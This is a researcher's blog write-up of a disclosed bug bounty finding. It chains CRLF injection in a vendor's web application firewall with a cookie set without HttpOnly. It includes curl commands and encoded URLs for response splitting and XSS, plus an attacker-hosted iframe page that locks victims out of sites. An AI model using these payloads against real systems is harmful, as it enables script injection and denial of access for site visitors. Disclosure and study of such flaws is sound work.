
Web Application Firewall Exploit: If you cannot protect yourself, who can you protect?
Hi guys,
As my previous article about web application firewall (WAF) bypass / exploit series, today I will write my experience when exploit another popular WAF from a local vendor in Vietnam which also has a bug bounty platform, this is the first time I reported a vulnerability to a bug bounty platform in Vietnam. However, due to the limited disclosure ?!? from that vendor (why limited? I will explain in the end of this article), I will name the vendor in my article is Company-X, name the vulnerable WAF is WAF-DIRTYCLOUD and name the bug bounty platform is Platform–Z. Okay let’s go.

0x01: The Stumble Upon.
I and my teammate 0m3g4 did some notice about Company-X structure and got an interested thing. We found that multiple Company-X sites were implemented WAF-DIRTYCLOUD / load balancer. Basically WAF-DIRTYCLOUD itself vulnerable to CRLF injection. So, we chain 02 security vulnerabilities and can trigger XSS from victim side and block victim access to any vulnerable site due to incorrect cookie implement.
So, when a site / page was protected by a WAF and this WAF also had a security vulnerability ¯_(ツ)_/¯

0x02: The Journey of Chained 02 Security Vulnerabilities.
In this article, I will call the vulnerable site is: http://0x1337.space.
a) The first vulnerability: CRLF injection
So in the first sign, we known that the page http://0x1337.space was vulnerable with CRLF injection. The request I used simply
In your bash script simply run:
curl -ik "0x1337.space/yyyyyaaayyyyyyy?y1uvc%0D%0A0m3g4:0m3g4ismyhero%0D%0AContent-Type:text/html%0D%0Aducnt:1337%0D%0A"and the response similar in below:
HTTP/1.1 200 OK
Content-Length: 177
Location: http://0x1337.space/?y1uvc
0m3g4:0m3g4ismyhero
Content-Type:text/html
ducnt:1337
Date: 07 May 2020 15:53:42 GMT
Content-Type: text/html
Server: Unknown
<html><body><script>document.cookie="ABCD=df1b9a704851c4998219d38f8e483069"+"; expires=Fri, 31 Dec 9999 23:59:59 GMT; path=/";window.location.reload(true);</script></body></html>
b) The second vulnerability: Incorrect cookie setting from WAF-DIRTYCLOUD.
When access to any Company-X sites that implement WAF-DIRTYCLOUD. Bassically, WAF-DIRTYCLOUD used javascript for setting a cookie with the name is ABCD corresponding with a md5 token value for tracking. The vulnerability at here is about that WAF-DIRTYCLOUD forgot to set HttpOnly flag for the cookie in other words that cannot set HttpOnly flag when using javascript. :cool-WAF:

Request:
In your bash terminal, simply running this command:
curl -ik "0x1337.space"Response:
HTTP/1.1 200 OK
Content-Length: 177
Location: http://0x1337.space/
Date: 07 May 2020 15:50:20 GMT
Content-Type: text/html
Server: Unknown
<html><body><script>document.cookie="ABCD=df1b9a704851c4998219d38f8e483069"+"; expires=Fri, 31 Dec 9999 23:59:59 GMT; path=/";window.location.reload(true);</script></body></html>
c) Chained 02 security vulnerabilities.
So with the (b) section above, I think you asking yourself what is the vulnerability from here?. Bassically, if a cookie forgot to set HttpOnly flag, if there is a XSS vulnerability, attacker javascript payload easily access that cookie but that belong to the XSS problem. In this context of my article, I want to talk about somehow if ABCD cookie was set before and HttpOnly flag was enabled too, what problem will happen with WAF-DIRTYCLOUD behavior?
Exploiting XSS vulnerability:
So with only the first vulnerability, we can easily trigger a XSS vulnerability.
Request:
Simply access to below URL:
http://0x1337.space/yyyyyaaayyyyyyy?y1uvc%0D%0A0m3g4:0m3g4ismyhero%0D%0AContent-Type:text/html%0D%0ASet-Cookie:ABCD=ducnt1337;expires=Fri,%2031%20Dec%209999%2023:59:59%20GMT;path=/%0D%0A%0D%0A%3Chtml%3E%3Cscript%3Ealert(document.domain)%3C/script%3E%3C/html%3E%3C%21--%0D%0A%0D%0A
What’s your feel now? Implement WAF for prevent XSS exploit and WAF is the reason cause the XSS problem on your site. 

Exploiting access blocked:
Exploit scenario:
1. Attacker host exploit script on the attacker site, for example: https://hackemall.live/hack.html (j/k :D). The exploit script similar that:
$ cat hack.html
<iframe src = "http://abc.0x1337.space/yyyyyaaayyyyyyy?y1uvc%0D%0A0m3g4:0m3g4ismyhero%0D%0AContent-Type:text/html%0D%0ASet-Cookie:ABCD=concac;expires=Fri,%2031%20Dec%209999%2023:59:59%20GMT;path=/;HttpOnly%0D%0A%0D%0A%3Chtml%3E%3Cscript%3Ealert(document.cookie)%3C/script%3E%3C/html%3E%3C!--%0D%0A%0D%0A">gopro</iframe>
<iframe src = "http://xyz.0x1337.space/yyyyyaaayyyyyyy?y1uvc%0D%0A0m3g4:0m3g4ismyhero%0D%0AContent-Type:text/html%0D%0ASet-Cookie:ABCD=concac;expires=Fri,%2031%20Dec%209999%2023:59:59%20GMT;path=/;HttpOnly%0D%0A%0D%0A%3Chtml%3E%3Cscript%3Ealert(document.cookie)%3C/script%3E%3C/html%3E%3C!--%0D%0A%0D%0A">gopro</iframe>
<iframe src = "http://123.0x1337.space/yyyyyaaayyyyyyy?y1uvc%0D%0A0m3g4:0m3g4ismyhero%0D%0AContent-Type:text/html%0D%0ASet-Cookie:ABCD=concac;expires=Fri,%2031%20Dec%209999%2023:59:59%20GMT;path=/;HttpOnly%0D%0A%0D%0A%3Chtml%3E%3Cscript%3Ealert(document.cookie)%3C/script%3E%3C/html%3E%3C!--%0D%0A%0D%0A">gopro</iframe>2. Victim access to the attacker site, so victim cannot access to the http://abc.0x1337.space, http://xyz.0x1337.space and http://123.0×1337.space
3. How? 
To exploit access blocked, we chained 02 security vulnerabilities that I told above. The idea is using CRLF for setting a cookie with enable HttpOnly flag. After that, when victim access to the vulnerable site that attacker exploit above on the exploit script, WAF-DIRTYCLOUD will set ABCD cookie by using javascript. However the cookie exist before due to the attacker exploit and it also enabled HttpOnly flag (by CRLF injection), so WAF-DIRTYCLOUD cannot set ABCD cookie, try again, try again until timeout and will redirect to the WAF-DIRTYCLOUD error page. So the victim cannot access to the page was exploited. This attack will success when victim never access to the page was exploited before or victim just clear all the cookie from browser by somehow.
0x03: The number of affected site in our report, the vendor response / action and my thought.

Which sites / domains are affected?
Any sites / domains implement WAF-DIRTYCLOUD are affected except there is a patch from vendor apply to that sites / domains.
The information from our report:
So, I quickly draft a report, navigate to the vendor’s bug bounty platform and looking for the WAF-DIRTYCLOUD program. The vulnerability itself caused by WAF-DIRTYCLOUD but I cannot see WAF-DIRTYCLOUD program on the bug bounty platform from that vendor. However, the fun fact that vendor’s bug bounty platform also used WAF-DIRTYCLOUD and the platform itself was affected too.

The number of vulnerable sites / domains in our report (included the bug bounty platform site).
The Company-X (Blue / Incident Response (IR) team) action:
From original in my report
Update - Company-X Incident Response Team ?!?:
Today (2020/05/07) from 19h GMT+7, Company-X Incident Response Team ?!? had a quick job that fix CRLF Injection that affect to WAF-DIRTYCLOUD. So many sites / domains was patched. However the patch still miss some sites / domains. So I still reproduce this and we decided report this vulnerability to Company-X via Platform-Z.So, somehow the vulnerability was patched quickly. Kudos to blue / IR team for a working hard.
The next day, staff of the vendor response to my report and field it was a duplicate with a private program, not so lucky for the first time report to a bug bounty platform program in Vietnam :D.
However, my report was duplicated and the vendor also had a patch, due to the huge of the risk of this vulnerability. I asked them for public disclosure this vulnerability and vendor just accept limited public disclosure !?! (yes, limited public disclosure for a public program and the patch also provided)

I’m okay with this because my first intend when I public disclosure, I will limited disclosure and hide the vendor name also the WAF. That’s okay and this article will only focus on the technique.
0x04: Takeaway and bonus.
To Vietnam community (#vicongdong):
I think this security vulnerability has a huge impact, patch this vulnerability in the rightway that affect to all of sites / domains that implement the WAF-DIRTYCLOUD really hard and the number of vulnerable sites / domains too many. So protect yourself.
To bug bounty hunter / security researcher and my thought:
If you find a vulnerability that affected with large range (many sites / domains affected), I think you should be reward more also got some bonus from the vendor. Not only field in a duplicate and thanks and got points and they hope you submit any future security issues from you find. That’s not worthy with the time you spent. So that is the reason I rarely (never before) submit security vulnerability to a platform in my local country, not professional.

Bonus: Peace, No War

Thanks for reading and as usually, sorry for my bad engrisk 😆.
~Cheers,
ducnt
References:
https://www.google.com/about/appsecurity/
Like!! I blog quite often and I genuinely thank you for your information. The article has truly peaked my interest.